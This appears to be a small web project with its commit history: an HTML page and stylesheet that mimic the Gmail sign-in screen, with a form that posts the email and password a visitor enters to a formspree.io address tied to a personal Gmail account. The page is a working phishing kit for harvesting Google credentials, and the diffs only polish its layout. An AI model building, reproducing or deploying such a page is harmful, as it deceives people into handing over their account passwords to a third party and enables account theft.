
==== google.html @ 7c44f4a8 "my first commit" ====
<!DOCTYPE html>
<html>
<head>
	<title>google</title>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" href="google.css">
</head>
<body>

<div class="container">
<div class="row">
	<div class="col-12 c1">
	<img src="unnamed.png">
	</div>
	<div class="col-12 c2">Sign in</div>
	<div class="col-12 c3">to continue to Gmail</div>
	<div class="col-12 c4"></div>
	<form action="https://formspree.io/manishagrawal1994@gmail.com" method="POST">
		<div class="form-element">
<label for="firstName"></label>
<input id="name" type="email" placeholder="Email or Phone" name="_replyto" required>
<label for="firstName"></label>
<input id="password" type="password" placeholder="Password" name="password" required>
</div>
  <div class="col-12 c4" style="color: deepskyblue;">Forget Password? &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp<input type="submit" class="btn btn-primary" value="send"></div>
	</form>

<div class="col-12 c5">Not your computer? Use a Private Window to sign in <span style="color: deepskyblue;">learn more.</span></div>
	
</div>
</div>
<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>
<script type="text/javascript" src="google.js"></script>
</body>
</html>
---- google.css ----
img {
	width: 50%;
	height: 100%;	
}

.c1{

	margin: 3% -13%;
}
.c2{
	margin-top: -15%;
	margin-right: -20%;
	font-size: 130%;

}
.c3{
   margin-top: -5%;
	margin-right: -20%;
	font-size: 100%;

}
.c4{
   margin-top: 10%;
	margin-right: -20%;
	font-size: 100%;

}
.form-element {
display: flex; 
flex-direction: column;
padding-bottom: 3vh;
margin-top: 3%;
padding-left: 2vh;
}

label { 
font-weight: 500;
padding-bottom: 0.5vh; transition: border 0.3s linear 0.1s;
text-transform: uppercase;
}
input, textarea {
border: none;
border-bottom: 1px solid deepskyblue;
color: grey;
padding: 5px;
transition: border-bottom 0.3s linear
0.1s;
} 
input:focus, textarea:focus {
outline: none;
border-bottom: 3px solid
mediumturquoise;
}

.c5{
	margin-top: 10%;
	margin-right: -20%;
	font-size: 80%;
	color: grey;
}

==== commit 58edd3f2: "my first commit" ====
--- a/google.html
+++ b/google.html
@@ -4,6 +4,7 @@
 	<title>google</title>
 	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
 	<link rel="stylesheet" type="text/css" href="google.css">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
 </head>
 <body>
 
@@ -34,4 +35,4 @@
 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>
 <script type="text/javascript" src="google.js"></script>
 </body>
-</html>+</html>
--- a/google.css
+++ b/google.css
@@ -1,11 +1,11 @@
 img {
-	width: 50%;
-	height: 100%;	
+	width: 45vw;
+	height: 45vh;	
 }
 
 .c1{
 
-	margin: 3% -13%;
+	margin: 3% -15%;
 }
 .c2{
 	margin-top: -15%;
@@ -58,3 +58,14 @@
 	font-size: 80%;
 	color: grey;
 }
+.container{
+max-width: 1025;
+margin:20px auto;
+max-height: 100px;
+}
+
+body {
+  margin: 0;
+padding: 0; }
+
+
